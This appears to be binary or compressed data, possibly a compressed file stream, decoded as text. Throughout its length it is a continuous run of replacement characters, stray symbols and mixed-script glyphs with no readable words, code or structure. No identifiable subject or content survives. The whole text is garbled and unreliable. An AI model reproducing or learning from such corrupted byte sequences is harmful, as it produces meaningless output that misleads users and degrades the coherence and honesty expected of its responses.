zH���]�ˊ�9�zV�e��e���-�����f�g���sr����1��*��a���˯�sqKΟ[��� �z�i����Z*�^�rANΝ��|����O�k>w����6�'��<R����}�MڠA�0?%�%�(�u��.{M����Ρp�w�|3׊
Yr>�.�p.*��,e ~_}�?���nE��}�ukY��.���U���̴�T2;�kb`^En����d���`C<#F��ml��5��;����N�71!����*4����QcCPɿi�>��9��Pa�!X��uP�y`s�'�޼�suuL�7<k���٠��X��c�� 3V�1����bkXJfpn��g�/c]�k��4�JG3<���@-R]{\���m��PN
�! �����%-Jʞkn�iTN� �ŀYU)��5�8�s'���N��ܹ̂s�U�O�p�|�k�WBΩ�{��2=]��^����ʝ*����@Y�P�M��*�挜:y�5.�6֤��!�A�JSӳr婧	��b��a��2}Dϵ�p�_�&ՠ�#����@T>����b�<9�>s��Y��C���ľ��M���
����ƀ**��p���=�Av5W��Ţ	�TT'njl��<z���
�i��d��Ai���dq�P�����)$�D�\�"f�d��E�<�ްٺ�o#�YQ�����������4V�lln�6��潠��U���\yJ^�ħ���e��7�)�*\�4��[��s|�.26����D��=�*.X���	R(k<��uwڸ�"��;{�4���|�σqtX�%c���*\�ܻ��y�ą>s�*wYl��tZ��̑
ع�	�#_��<��&��;>t���J�jtM�ҽ�0�խ�3Y]k���qF$ѡ�H9^�qR�U��1(P\�>�RY���`y9}B�5Y��Ԩ)�wx�g�u�F~Y]�V3��W�&�[���[����BZ!�SK�.��/ͨ��3�H８�|ؙ:ƒ���#鶭���m�]�-ψ<�/Iw�O���Y�ͯ\�����Y�n
�J�u��5���<H _j|!
v{�6�r�̙',5D�
�S
��4"��g���q2��g��c��!�"¹aX��oF'�k6��Dx]R��j�b߶���!�Ո�W4��0	F����᲌��5?c��H��-Ě���e�c�4d�׫��wo��y�v�J$�
�)���c������K������>�(����W�ev�*�i��:q���2!m�Lӵ��g���#�jG�ප3k���{>ᢜ֘5�&T���6�D>Ƿ6\��c�J#���>��x��0��._zR�խ�,IXǏ����B�� tByR���hظ��f��}SI}>��L�������X�g���X�!f���Yt9$����Hk�cb�Z��IX���r��%�ε,*Y�.$�+Bg墺ݔ=�:��9��W7V�������*��TH
[d,9���_Յ��W?#�����ސ���O�f_h%L� �̜3G,Gx�Q���mw���G:?�y�d�Y��Ź9i)&���f,���1�c.�z]���֠|(\xR�FJ�e��!T�";�rM���-McR��ӧeue������|ҹ3�ڪs$�+t���;;}9�P:F���Oi���p�A�ˎ�0q�����/����d}m�u=�	{nn^._�,'��K��]�s׶�QO�[��7o���{���7��^PE���^�)������n�}U��.��tJ�Q��23�h�!{���cOt�6�������d�>q^d6a�T�S��_��L���'�%##s����L�ƀ�4΄�S��R/B�j#D0fc*ݖ��\��b�(6[.;B�c��� �P�#(���v�����˵���x��RH�OZl.j�`��9oU#��ͬP@HRfn�'��|�Lq�=��1U\�� =�T��ypON?yY��%i��Ϩ�	�zs}S�k�?7-mE޿yCc�SW�KOcLu�L�����}A��´5�|Q*oOc�6��AQ��4��%X���daa�hs&��^�;+��3�y`�ZsKT�����Zzr��HŅ:VWtr�c��hH0�H>��,8�2��u��|k��B"��ޞlk`�*V������]�zZxX�=������j��9�k@nD��^|Ȥ��$����~'m�Ԓ��̇��?n�%�����$�
� ����~}��ܾwG��U�q��M��b�u�?�w1㽽����۴�_��'�O�*��ۿ%�O��g��dErQ4��x�c&�Ht*?�j�C���9d��{�+��"_Xw8���Ĕƹ�d[�U��n]*~�3�j�a�y�U�_�q]!���w�E[�Ȕ�듳��K�&��,.�ҋ7∇��\���Z�1ό��V��̾��X��Bڅ�C��pX�"�W�v�r��}�-�̧��v���W���kr���U!�(��zQc0:�54�T�(m�������������M��q���K��|��ޑ�>���	���Ik�]��ދ!��*���oU�yU����ѽ�J�Kz�	�Nꌭ�߾&Ү���'��� icB�X��(��X�&�>q����E9����Н��ݹ4a?��Bg��ǁn "���=L�t~_1&󥫢P9�R�s	5H��&�>�H�`yY]p�����H�Aq^7�3�V�Y�R�	]B/���H�~*�nc��3���ϴN]��ձ���]y�LOtVc�M�\���'NɅ�u��vP��k�pt�v�6eK�Q�E���ގ*�I��&!��E^�g��Wk��)�M�ɤ�S3�T�����$u�뽟?v��W�x����KѶ���~��4uTW���<n�B�$��X�[���Sߴ���cU�)d+�ͷT�L�+h����i���֗	a{���{�g�B���{r")���76�ueފ�d�̓+����S��VZ�V�� #�Xê	�@r�-bX��qEq���^�J�[���b*oX{�i����h,kKn���±�ّ���bki���N�ȼ.z��~v �_�E�峟}E�),��o|KfggU�-��6dl�{Dyy�+�$i�#H���j�9�d5��*�;��G���ֆ���8l��#�/����%�`q����!���2�@����OM�5KU�<������R�����r��rE|�I,�|���x+m&r$F䑢V��~!V��8��͆�C>�}z�>,\[�E@��&��������{F.=?�kmUv�&�7��;�[���,�_R�3!�(����nW�k ��O�Qح��@-�Ό|�?�#Y�)d�����-�kr��	�yi+��cƁ2������*��k\dgkM��۝�𴮇�U�Pu��-U�礮^S��B�}/�qTyJ�|/ę��x�R������p}�THkcyYj=�'Μ��Q#�ό�
a��H=��s�{���X
��
��<��
���ëcM�i�3��Re��S؂d��嗣b��3��PMMq�x���ȥ���mw 4d�"�#g*G�&��1R�ؗ Yj��"�5����B�Ovj2�VXygSO-ʹ�i�N�u���=���*��d��	�mΫ�������f� ���V�5�{��Z�t|M�]uN�3�o@�?u�)Պ�1�0�.��T\hG�FE�x`A�AϷmN�zs��TB�zH����a�	��o����QjqA9��s��X�?��#����m��	'���D����WB�-����X�tU�G��bY�z�|�A���y��Z{�`�����"��|�w�V"ȸB�E��:���E9��l��|�ކ,��(,�����]<x�(Xpz�hu����9?�;���k����L/.�e�k?xK�<��j�s�#ჱ��(Сm9�C9]�����*T����0��+?V`���1K�L|@�9�ccG^��7�3��lnp����>��ɲ*��7�ʜZ��ͺ�?wVa��|��̷"A���Gk�Nt��@cI�tG/���z��a.�bEǫ�ZK�9�C�mH����w�����ł�05Q�J�9ٔ��K��[�%}S�~�BWWeBc�?{A޽����eI�z��(��Ow���Kk��o��O���0���-�wgee팼�ު�L]�o|�r�X޽�����K�Z�N���1,����M:xK�ڠK�kjC�ȕ]��ۓٟ~^��Y�5��R�����;
�����I�����}�ZU�/�H��V�J����bƳA�����ɝ��
�3�\dP2�}ҶQ���*f��%�JCg���*
XL�b>l̈���0����h���Q�m��,�\�UeR���M�t���Ęʁ���� �n?��b��X�a���=���L\M����>�@=$@o� ��{��5"�LQ�[�(W�EkZf�-9��E�Q�]�LN;���Ʈ����,�"����a��H�J\�s�&�.�U�6����a��}_w��� �j���i��h$:��]�v�r�@�q�+��#w�B�~��&<=~��6�U\G��I!���Dʿ(�!� ��Q�d�)�Q���¼�05��
U�L*{25��IA뎈5��p�/+t�`�0�g�A���\���1%*D�)B/���&䲄�^�x���v����#̇r+�*4v�{* v�֝A�I\3��u����0�
:�gH��tc'L����"��ۿ�j��ڻ�����z�gd�Y!\R-�yZ��������$���V�D$0��̩y�,k���%bk���W4��3��6TA��o��ѽ;��u�̞9/-`�y916��ƶP^H�^Y�0EJ�/w<g�2���K��Wes�c���u���O�bJ����ԋA �pR�g��Jh�hg�.�+-�Q�fuힼ��k��'�z�ImM�}���[[�(�uvF�|�++
魾)�����~V��(���*+���Y\nP& i5A<ig_2����=q*��<��8��
�\�:��_�ʶ�OLIU�����r��M�j52����ĕ+Ҙ�5��ol���	a���!��J����Q�<�k��Y	��>&�������Y3�F%�Ī��R2�ÿ�}@�cwlko��
�w�]� �c��ν���}�}�w���U��_6�X��B��d����Y�[�ъ����L:��ە��M�������+c�,H��G�1��CE{ Aj�Mԛt zj߸��ܻu]���\|�a��3Oȓz/hI����R�Ά!@j޻w_���@��B�=ݗ����fFƀ^���3��ձ�4��r`O��@���G*�}�荭]i"XY�<�f�B`�@�����].-`� �!�Ov ��$a�r��B�$����n���QD	���e�����tGo��W�1�:��1����v#�X���܉(��w�s�<Q!�BdDH����(�j���r�0`yu�yvk���{G�=X�M�;��)z	��`�c^w�W�08�'�F�Vt��Yu��8)ݝ-��׿���}�%�4U�ڢ�I���r�8L9=Jq�|N�"a���߬����oJ&K�δ#����A�awGܪ�O��673C
4�_�n�k�r�Xν{+�VG�W��?����h�O-���fĈ�u��㘬��ܴ���3҂'����޲��o�@c��\}�=�ﾯ������/���do�+�';,�]qs*X��w~���Yْ�S����'�S�ԋ�Nș�����?�O�����4���9N��Kv��,�=��k��5����L�?��q���u�<x��T�.T5ƶ��^߻ҝ��+������귾'�w#���4+*��cWe�����O�v�Wb�����U��S�(+0ҳj��PPX+(hRVl�Z��!��z�KD5�;e>�k� {�ߡ��w_ah�a�?Q�N��<�kz[�Hp����pտ�)�4��/����X��ʀ��5>����>��&PJ~,U��Ԭ�vl)L�� ��rD��?�%�Z^��|O�߹F�q~���T�}A��hA� ��T���yYX8!�7 w�r��Y��@�޺%������s"�e��u�ǧ�3�$�$�4(�� .&�q�k��&t� GE[��ۋ!��Fn�J�kZ�W^�� �(mf�����A��}�����X�@�M����{�چ���=�*��g���J�>cnI5F��
K=2O=�q��XO�@�/�h���0/��$�:��������i�eK�ucW��^@aE��
��f �i��8N�x�QF�T����-��Z mL(�R�����P���ӗ����A_��J�n$U��EFX��)���A��Z�s�R�'D:��s��Lr�����ԉ�ҋ�3F�Ri_�h��knvJqy����CؙA�~q́����hW�ݸ������K����h0?��$b��byj�UԲ��i�ٳe�ޚ|����r^~��w��6�K_��h�W�my�ŗ姿</O^��O|��ֽK�2��()T�S��5f�������s����~�������ߒ�k����b"�o��7ސ�hR�Vx���~O��"g?����Ɂ����oGZ����&1�����_�2���j�@��'��_��Tnޕ�;t��}�*HI�����h�@e�?OK�]YVCv�2+��P�ml��U��Ã`c� ��7�r����8���?�2����a=�8.�F�s+�� s����������ʊ���ũ��aL=�B�G��!�Vj׃
��
n���T�h�j������*=,�ɲ�)�4t�@����DY�R�M��iiQ^|�S)��X�,�� Q"���;����ӧϋ����YZ[Y���o�}Uh�z�je+D�VE�4#"@�E���㑊��o���LRc��f�J!�j5��p#(��"�Q�k��!�~>̚*���R�>P��g,=���<X���q�`Lv���U�|�I����J�@��G�� 5]�uU���	*ݦ�5�ZD��*��4�OT4D)���Z�/�e�flK��b�����_�����>���t!1_I�cОua���ʠJ�f��zk1�<��Q���m��;P�{��ݝ��T^�Μ�l��>�]�?<�!�%F�x�AV��
a*��M-���1�����1�2�DN�:A��z�k��,�`QOx����uӪ�"SSl����v���v}���L|��.wﮒ��x�����i��`BjD��@�q�U�%���	��k�������+*�S�b~��/0t���L~�g?'O<��BrGN��ejV!W��BA���r��u��������d�D�V|{�%���[��o�H]cki��=�u]n��}髧���)I�~_��'� �=��q^h5Cc���G!����V�rWc1O�񟖳_�#��0�:�O��B�E�֯��,�^���*�״$}�e����~l3`;�h[ea �#�V5���~8��%.}�Q�5�!1F���"��8TJX�؋��`Zg�lD�c;3��I(/hn���zgM4����|�Iw6e����ĺ��c��M��ضnˎ�{Ӿ���W����J�Y�5	#u�sF�ы^�1����d����ӁX�D����iBe�����as�;PK�73uA�XY*��+,�՜����S��s/�����X��q��x�w�Y�*�գ��{<���@�x�����^A�k�u�i2%�DE�%L΋�i�
L�C�Ee�x�.)h��n�
-�8�e���t4R-ÆϹA�b�f�Л׶������z���{�Z�/�|�Ą)�����79���C�������)L�	Ǌ���ud_�����;NZ7h���t���Ч`�D�L��/)���zj�VQ�k[=�7�yO��򔜝������ ��G�A�u4h��Q���Z�0��	WT��
�.�G+�b����g��,3�%��.˃{�(�Z�-#��(�f��ςt�fV/������`��]�/�j�����P(����>(%�8���S��?����;��<��T)����ڕ�k5��g~��]+R�NV��'�u��0���NъLc�U+ţ3&-5~b�.?7/�˪�����NG��m���;y O�p}�Ą,-ߖ巯귶�qἼ�埔ŋ�����m驜X����\yZ
�#��Ҹ���֞.�����O�S�ş��()-Pʷ�̝�(�Zno����4���ϭ$6��א����	����k�:5����{2�+j�Y+;'53��t��2��x�FB�BPZ����rx�[2O,�!B#	�cy��To_��a�E�:rݫ�
�Z�PcU��Q\l��1�5e�A�e����R��� pA��53��ws���[��T�>3� ;x'� �c���/J�A�$ �anė�#A�2� kb^�g+��`5!����9O�I��Pe�yJfΞ�'_xN�AQ3ݏ)d<j,�� ��a�#�TsA�@ru�V	��zF�]��t#��{�@X�V-���DW"$��	�fqz���^D]��Q@�9�y~y���,X����z��HNB��*�2� �D��{;`"ꢟ��̴BN���m�ƱuX�2_Q�VM��2{�X�(�����ܗ�	�6��<6U\�.�	Dv��BLx ���C�)�`����A#��Fu�G�M���c�AAC!NLL(4�T�}O~�w�*��?�j�Y�)�y�a�-��p3���U ��^x��g��=$c�K��3+ ����
�`Q�,JK��3gN �!�^}W׊L�A4�V*��t^����̪�������Y�*� l����z\� ���2�f�xHR�?8ly�9�F����r�Q�����>�?G��cOd�E����L���VG�wd�sK��_�I�h�szvJ�δ��������u��30.�j�Zl���*���I�o����,�.�׾vS~�?}Cn�ߖ��ĳ�t���w^W��m9y^�|�Y����:{Z��~K6�랟��g_���Y�Mu�֌6��S�?-�����+�ɹ?��%>wF�N&�[���ݷ�ݯ|M��7%:r�zR5�Ey*ĵAG�����8ic��j8a�1�i]xk_�S�#m���IE��Å�Tc�_ދ�4��)�8���H,K�/�kC��m��� �(�/��WEN�<�J'm�Z���S�FQSz{Ve#�W8/x�`<
̈i��\��k�Cx���b^ ���ʮ��U����ErPP�j��}�Q C�~�8� �ެ[��h�V��,Q�	�DH`Ao.�ɴ�X�b��0~�F�����#1/�:Cw�*
C�l�sSS�%�w�㑊���iP�sc� {��z�����6�#f�FF��3�J�[&�a3�_P~M@d�U,��I��\O�84���3���I�<����U2V+�rǾz@��酩���BVb�.��8�5��ň	35�w�zlyb�o��s@�ۦ�\��!1E��"���P���s��u�5!�s�*����혳�����
]k���}<@���ox(�͓�cyW��o��]��:�6r�rn�2�g�N�T�+{WRC�pأ�Cf
�
��'5H%�8s���	�[[�l�΅c�E9�s�Q��ͻd`�!wD��:���t2���`�������>KS�my=�UUj��{��l�pH�c'C�44\*��JCr\´�W��_8���Gq��2�t2���|��V��7���K���S�����A���]�xY=��ϐq&�I�OU�Ud���U��'@V0����+r�A$O>��|��Mya�'�e�~������s��9���K�쒸)�7�����yM�]�
S�~�UI���Fo�V_cJ�+�J�gv���s꩝��'+_�����oH[��BW'��K�5/���`�Ϸ�TI�P�xkcO&*M�-J-��g��[Z�Xh.'g�����%@P1Z�辖9�g�;��{���B�7d���U6��r��gu�Y�u�RT&��^<�񡮬��>QѸ���dW�KiW���Wo0��V�䩧��̜*Oĺ5�j�t7�dm}���ť%��@!
�|W��f�f*?Rx\�Yx~�J��{J��*�	4ޜ;��RDh1��j�U\�!��⾄�+!?e��ؿ:HB"9�4{�����j�v �@�N!ύ�G�ϧ:f���c��@赢�B��ժP�����Wu��"�vp��u$��7Q������IPoL7	�WQH����oU���WC�+�P������*؋^i�qPTшUbOF���2@�d
���#�C8��l�2��Z��f���n���� �r@�!�?G~sL�d���h�P�=]|�������,�
P�/�M�-�f���%9y�*�)�'�PELL55 ?���-��s�߹{_��}ZW����� �,���s��}e���M�C��h6��H��H��DR�EPnw#&66d7F3;�șQ�Έ^@��0� ����]�]ޛ�J�^>w���{���eUVM���������1�q]JC�����@_��gh3�����A#u����4p�2���!��T�7��Z#"����īO윪�5"�?�s��ܦ]|)��=B_��ِ����l��g��͆�f\�T�a��P�ͩi:v�m���enqpT
D��I'O�g���Dby$�fl;�L�m����� ө��.�U�WT���2¶�2۞.���'����'~�)�짟�b��P�.\<G��C�e;�g�����422B�G�W�TUh��s��e:������{iߦ�T9G�K'���5:���t�'~���.)!R�pr�"M>�	?�>���U&��,�F��*�v�hד��v~fw_�V��:����t��YF@X��5N=cT+1�_����re�%����Cg�9�X��?^��<���'���}�s_�r/%]��ceK�Z���"M�M���4!�ضC��ۅ(}�/1���}Gd�-�v��;s�a:hY݂h�D�.W�Y��k3b�����˴y|�>���7��$���߅Ւ����"�l�I�W�Х�oJ(�&��C�h.�m5����N���!>[,��id�6�9�iPy8�Ah��̷��4V,vf�{!��?y��s�\�M�14H����=`�+��Mw)�%FC"��M�^cF
�yPZ�G�u2�ܡ�9sF�xJ� @j��a�򩧝J���0���O�ߣ:AYp+%��y��n���2���Ū	��mɌ�꺪��f�Ȓ��e8u�}h~nU� 8K�0� ��R9��Rx��D�zbڧ�yN�)�vh	���y�w�8-h�[��<J;'6���������Dk��2��4�˚ӰH@�5�f?�v���������!�'O���r�ꃃ4u���/Ӎ�ieiO��d�~Ƭ�c`I����i9�K ��JD�׌5w2��z#�n�YS!�ťU>�����P]��#>�,i��=ch`���A0��C3�.�IgX�̰׎m���ի��e��0��ɑ k.�;^�$--��ӣu�\��lO$o�q����NͲ���[�R��v[d�����g���Sc���z��st��3��[�~�I:v�N��I����.^��v�*=��N���e{��tH���s����>-i
"�yc?x� ����1�`�vP)���C�WOҦ�t�C�G��~Z�=�Wo���?Ct�:�'�h�G�96$q:#/W��*�2|���ko������n
$|��^ʏ�R�5�fw�V�~�b���篻4�R�������@��g
���8M�d��^��2��A:��S2\'h�:B���I(O��dF٠ѭ}t��fں{m�>L�ݨl����il�1����=�}}�����U���ɢY�TjE����=Ya��@o�d�\���[˴��.���񭴰tC�L�3�9x����<�0��3���3�#�K����"�,(�?C��*۸F�Ǆ� x.�(�20��z��g�Q�]`�GA�	K��ܡx]�bNR�p�yl��?�Z�2�#�,l�M1��i
��]�3 �̥2a�%hdI�kZFh�zŪ,�e���)o"�}�ff7�F�B��@�|36	�RJ�<�i�UN��4H�(����-p5l����'i�����gg�#4�+=����B]��#��5%�\�XZ��)�F�%^�A>�W`�����e��"�+�F����O�vm�D;ٶ3�Y�N���g^T��P`cr�0�Pc�X�a��`/M���,�����3(R�o�A��v��[�i3k2�$D�,D�a��h�]L�\�-�W[�v�_�M�Bam���	��ąޔss�8xfv���������"����}�� M��2l��6�	H��Ī�?�K[�l�S��Ѝ�S��s�����������1���Y��L��>��_���g����R�`}�jMR��,�l�`�T���n:��z����w�����b��H��?����=<gC45�"=���wp��5ޓ�^����$k3�(�.R���ga� �%F��G~�1�����ԙ�Q����*���N}#R��;Cn7��,]��7��4���N~�~�r��Q��5:���h��(�s�V�<kY�N�ּwo���YcX��� �d�!�k�9Z^bmi�&-׮�}��m#E����JN�H��v3Seͥ�J7f�<V>��6J{��eP�a�t���BAJ�R�z�D��!��"}�S_�3���#x��t}�
���y���C�: L+����?����dX��}��ߢ����a�f~V���{ںcLb@fp���i�M�t�<�]x��E�+���w�n��-@zMeкfn!�I��0U؇Ac��.r�73��+�˂� 6-qՖà��s�V]-:=�8�D°ȅ	i\��jW0Ɏ#hap�i!�@�Da\���� nd�k:=�{(܈,�$�(I���E>H��vG���c6��;��S)V��#�)�l��2])=�m��� �^+�<��M^�X��[EQL�e=L��G����f�vϗ�(��ұ�KU��=x.��gY�bM��U���LZ<.�x5��m�Bv�;�RbO�Wp��u�x�F�>A"ͦ2ؼ�仢D�#뇖�&eё}�h��G���{q.b�l��|�Q��&l/�s/=OO<�.���8��܎lI�B�k�g�\~71�£��NfRK�ʸ?<Ol�Z��b�eY<)�D`<)K!Δm�(:h�;��h9�E�q8y����zW��v�e���^$�R;w�	��S�i5X�蒭-w�K�X��~v����z&��ڄ:%�:��ҥs+t�Iz��3����g�I:��>��W����������Eb�}/x^�!Ԙ~�?~�~�oe�5'NNWW�7�'��(Ce��P}���>���}�zX�_-��R� �@9f���3̴>�y*�V������<F��a*���\��7i�h��CLD�v4V�ݏ�s/�$D=�W���U^���"�ч{��]#��3A����{��G7�3�{��|��i��5.SPE,� ������
+<Ef�K���eM!���3t������Ś��������F/�ؽ��|�#L�ҟ��K����m�Y�c��癹����]��.]�F;v��w��]��F�:���J�"���XR�E��<Rt�l��J�eF��i��Q��@u!x7%�a,Z�<�/��z{%� ��Eȋ9�f����z��N%��1eF.�
�ظl�ij+|��ے�L._�)�2�SEA���S���t��@��-�ğ@���I/D&l�Z�&�!o��Y���*��C���S��H�pO��+������С�)?R�y�u��۹�����X����TM"�I��_ܲŤ�18qcRI5r�&҈TI�P�%�+�-11�"�nV��%T��Ekf=]l��B�����Ʊ��祚kD�lTE\�x5絩�Rt� IBu�)�b�Bٌ9痟s��Uj�8 �5�8#��)҃��'��N��&k0�t��}N;SJYKq�Օ��J��4�0r�I�<��`��0�Lcjv���x�����̼�-��'�KR�%�K�*��p�D�3��o�C@]�5e!%aX9�Te/�C��:�2-W�4{k��z�5��$c��#����V���4��}^��أ�m7?�[�d�oaP�Ll��C�p��֥+��sSTY��{�|�~��C���M�B���46��x�]�z�~�g�Ï�	�}�b����gt�z���f^,Ů�"���E�η��ft��7W�����R}����O�J��hsq�Ν8�P𧘹P��U
O_�q־&yyG���>z���x�'߫���g��zg�/f�(a(�혛�s��^9DS'/P��pX�BA�Jh�(H�Y���Mf�O��i֦zy/��[]�������5��R�ʰ�q�4�0X�8;MO��Ȗ�Tf{Չ7.���*��3��#Tdb������K�44�OG��^x�U����'h?����M}R�7D���ݸy�>���W����si��'�����s�NJ�h\���.Ұ��Rw7z�[�������:.�_u��9Wx8�р�� qO^bZ�����Ϧ�ށ!����ؔC��[=��v�9�]�r(�L%�Y�v�&�oJ�k�,QN���P�$��{u���#��ǒޥ�Ã�I�����H_A�Q�8�'�b%w�����
��X�����DR75�'3��S]::�ȴh_�P�U��E��5{9�P��1��3u�fC�T)�Z�#Z5��+�a��0<�H�;]Ri�A��dkw�"F$�T!5�bB��b���L"�:��I#���Za;�"���b��^�I�`Zp{GI�r/K���s�mx��x#0,68�˶��@����4�@��	��,�-�<}C��>%�t��jc��K����*k"����xE�ڹC�"��

!"I�ʰ&gϲ^PS7mL�q�
�F��a\�6E7
D���4�V��+G����.�x�X��:>B[��l��C��b))�D�H�+�Is��7C8|�$Lw7����Ɖ�t��9&J!�a��~)=���a�*�����VX�U�����W��<��&e�I'gP�g�)�2�,��dUu/2���2+s���#�У%�4�a$���t�*ی�M�ųǈM9�ާ��R��kD����ѷ�<G;�h��IL'#V��s�t�
�d+�gx#yq�	�/�}�K�&�?�=��=1�G��L�o�V�npK]��hj���(k[�z)*-S��$�ԧhhz����-Gs4�[�A��
�]t����럥Kg��6^��-���3��o���ɛ}l���U���ν���]�[�J�V�t�#�ӉW�эy�Ѹ[�gۦ��/ޠ���~� �:q�^��5��T��̲p��G�� ��C�i���t�� }�w����8��Y:��yVt3��!�������kz��Y���d�2ԟ��}�qz��#����]�T���Ƙ���B�(�0;����Kԇ*�R�Z!~��F�H�ju���*ż>����2��3Q���_����8s,�3����� E����s��MKK
�/Rq�<��I)�W&#Nmy�	B�`���Q��mKle!�8[ɾb*JA+���Xf��Ħ��C�KTq�m�W���J{�Od.��{�H������Tw� -<	�8��Q9�K	s.��<Ru����5l�N����c�P(����b���)�Z�����d�y�#n���j�vlcP�e��_�r�j#ih�Ƽ$�`Ml�بص�G�a� �,��sa�2ﾜWO,�ZL��.�*=T�)KZ�� kwH����}���x�Ƹ���9�[I]���e]W�~�\m $9F��ˌŜ?�fXۊ��
R2qǮ��z�<��/	��X�>>h[7�6�{��X	���\I4-8��r�h��T�k��ey~�[o�f"}S�� qj�r$�9a����Z��)���4����r�M��BK�5v1�T9�B�Ν�"}��ߠ����`x5��W���/3���s�3�?G?�c�C��y����_�J/?��~�H��8��.��TYM���VX���B�O�MWhp�B?����k����3�}�i��o.S����9E��&���i�������5z��_�������Ӆ+��.�'D�D SBi����~����/ӥ�і�-�{� U�1��0������D[
��O>(y��P7��Q�MTfm�#��{t3]=�=�ϙ��A#C=bB��C�ma�	j��o?C����
Կ��B��k�C�c�}�S�׏sU��A�Zk9"�"�z�,�����ߦ���D�A�����ï�x]Vi��A��譓���B&y�[��C�#h�>�����/�ڃ�y�Z��",/7nG����v�����WBm9��BWfoݤ��}=��϶�Ê`(�YV��E�a��'��qkR�:�h���J�^�(��Diw���QM�;���]]kVwŃ%k������0��d�ȧ��5�]�|��F�0N=��9�H3j:����Y���LR]n��s��`e��9�I�L(�|2��Phb�L�
�A/�վ#�9��ؕPɘ�*4aN�G�'�<���;�Fq�ԠY%�xH���ԑ#,F�r�����D�X��:1!��(% -D��9	B̌�Q@�	�Y��:����Wn�ۀ�3�&N�����46L�>�c�/��r������H��6w���_E)ϋ����"]�xM2ۯ�6%H�#r���P�@B^�[�`��g��6���:�A��A�EaQ0,�m![6�3�=uk��<q�&o̱FP�`c�:��l�Ak$[S����w�-����GS狴���0���E?MTC��`��ph�� ��r�}����a:~�4C�u�ɟz=�t��-��_�#��F���K�ܟ�.�^��\�b�u1���ORe�ĨFNB>�jd!ع��t��4-��*��|ݵ9��z�N޺B�����У���~�9OW���h����o�*��Q~�	��D�+�'�||�Q�dw/����宀.0L�}2��;�n�f�B�ϾI�ݴw�Q8��ez�X#�ѱ�?@�(_s����� )s�,�7hb� �[�=x� }h�ط�(O�w��]����pQJp��ګT��Ȧ����'Y_]�9���S��S�q�w�:y��l7���=H��v�Mf��G��NjFvr��M��U"ڼ}+-�=����M)�XY�SS�ZۏW5���##t����AI�K�����������f�PgQӜ��_�)�O$6�(��"��Q�q�$B+*���5�d^�劗���ά���Kb19��ET,���d��*��,EQ������K�7R�4�\D-eP��
G�ʭ����RK��<���~")���YPq��Yn,� �!%��4�z��K�1�j"���`�T/����'c��̧0�M�k[�&F.�Zs��Y&`�j�/�0V�38D��7�������E�w5�r2uZH�3l�y�QV�����R�</���u��i��o���:�֛40�K{vm�9�D�´��x�Hn�+?ےf����ktkj�P�/���)G�\>Es*P��+;8!�=l�z�]2������-$ R	q�2I'CZ��9R�-���̙�tsr���f�fL�wVτ�5�8I:2��U��Z���I*ܙ��9��a�̫��j��5^��Xxغ�L��! ��Ii��{z}��_�}������ =��I��O}�	�Vz�{?@KȔ~�y�a*�W�3�@A������ijz��A�y�+��s��&}�|�Ʒ��Ï�ш��˳t���t�ڛl��O����y���9:��g��7_`��^��:N+��:FW.\�ʅ+T��6�=ː��a���h�/}�z�M���׈N_��t`׃ti��h;��$��7�~�v��-�a�=S�|�C/��*Ͳ&~����f�nС���}���}��4�p�FƟ�������~��x�ϲ6��b�!U<r���b��5D=�af��t~����t\�ıW����8�����=p�Q�4&�?����� ����e�(h�JM�=���vC�D��ߡ��R�*ɡ���3$
F��������~�FG%0`�|��,�O�Q���0^}y���q
X$$��%�2���=OY�4���e��I��H��hb��v��
H�\���Yf�a�m|ݴ�ؔ������6;<������/�|�o�ݑq���ܬK\�f)�rK%N�
'1���2 ��VP�J8�+0�y�e��}�9J�Ed�^m���sqIZ�2�/�1 $�.�M���$��z|�G��Ic���a�I��#��u��j��'���u��~ڵ}�xȅ���}�E�M6�uQ]�}?ɯ5��:F.K�A�c؁2H���Çij�k]�%�moo1���!��`T0�ysZb���0ErX
.>J�%I�*L�O��7o�2K������<� �ܱ�!(�y\&�P��$l7�'B�F���X�St��y:s��ı�i�d���Irԙa%t;&�2��˗dm���D��2^���.ZV��H"8Jb����,]�|�>�G���]|��3�����}��磊٦����KL�/��������3@߾x��"mߌP�j2�p�ΞE��n��E&������fB�K������~�z�O�SG{i���M]��o��3gh�{������Q��uz�O�Jg^|����m��>�9����v�ƹ�t���ML !��ʹ����S���v�G~����	|���T�,�{��	<�q���z� ]<w��g���u�����d������<��w&���_�=��$L���ѭ,��E�*]�<-����,��WeMg���E�o��w?���6�ia>�_��D?�S?J������_�uz櫗�Ǐ������q(�{#Z���s�"TX�E���/р�����N��,3�ZfF���Y����z��w�YiH5a0d@	��*�~6�X�JݒIP�3�.�ihlB\�D�i�b�t�PU
B�!\
<�F̉K},^�r��\��>���0VdY\��r+�@��K?��z����͆���Rн]��IV+"���D�p{�y9eH��R�a���6�6]�')~'X=94���q�>W�S͛a���_��vkq���~,6q䌌M�r�]����Ȁs�]�9�Z�Y�i]-�VZ���=�H�fKV��m;��C��,u��[K{�{�V�������4B�3/���Y�3��|zo�8�s^`��Q��w��N�>�p�A�4,�$��B� dW�1y�m�D*�yDj�������D�Vrb��	ִ�o�$��+ㅍ�/E_
�yo�d�X�C<yc�^z�u���@y� y���|x0	Z�V�𯆱�^��Gl=�tO.Wb> ��:Kc�$�#�í�i&h&d��.�ٜ�D�Ƚw�ṫ����gh��!��G>Hc�l�n��z��]}�!�.^62���\&�$���+�i|�>�;z��y���б�&������>����^���t�o���U:�7�E;��,��Ɨ����է鱇��`- �+�i��� mf{ҹ�^���d8kH2��Y�)1$V�[�_?Fo}�6��0Ű��Ki߁��yۛ�ez�/�����
�w�9�D�J�Sݸ�Hv�0�_f����V��7o[
<��C����!�P �|��~�g�۸���_�Ǟ�µ5�rL�_�,kH����<�J_��ct��t���'��?�����_��|�yf�ںm����M}y�%2���v�L*�fK�X+Y��R�xaG��a0Κ@�p+w��Ï<J�b-����k�@A��u�&�>����e�+Hw�B�W����U�z�;2����+�%7�C�4m^"����50�$�.J�v	�V/D0b�q�5f�ȫXA�_��%n�a���E6DE�b��d�~�gW�o'�k��
,U
#j��?���b(� Z�l��W�"d0���4�����B�i�c���2I	���H�2�`�%�&�.2G���ʸ�(B��َ���J�W�0��\���b��F�"�%.,V���0���
m�2FG8B�wl�D��D4-���f|��L�:����kRB'��@k)W]kc��^�c�M�w�ր��u�1�Mlךi� �f�[�7���[��^HA�I�5�<�7��K�n49O��X;c����Ś���c�0����G�\��&�$�&2F�⊧f����N�����Hʒ�P¢de�f΄�V��z��_F+�.�e��*y6)s�W�Baa�qAJ���+Cz؛=%�5����S���6�ן�H���`o��=���m����d-�B/.�ً3��B����i&�\�y�|���8_�p�^�B���MG����oP�ʫt��o�Bx���'h�{��[Kt��������b7�>z�VX�g�(.�)B�N�
